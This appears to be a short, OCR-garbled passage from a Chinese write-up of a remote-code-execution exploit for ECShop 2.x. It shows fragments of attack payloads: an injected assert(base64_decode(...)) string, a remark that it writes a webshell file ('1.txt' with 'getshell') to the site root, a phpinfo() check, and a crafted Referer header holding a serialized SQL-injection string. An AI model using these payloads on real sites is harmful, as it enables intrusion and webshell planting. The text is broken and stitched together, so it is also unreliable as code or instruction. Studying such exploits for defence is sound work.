
我们要闭合\_var所以最终payload是
{$asd’];assert(base64_decode(‘ZmlsZ
xxx
会在网站跟目录生成1.txt 里面内容是getshe
![](/static/qingy/ECShop__=_2.7.x_代码执
### 2.x
phpinfo():
Referer: 554fcae493e564ee0dc75bdf2ebf94c
1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d
“;s:2:”id”;s:4:”‘ /*”;}554fcae493e564ee0dc75bd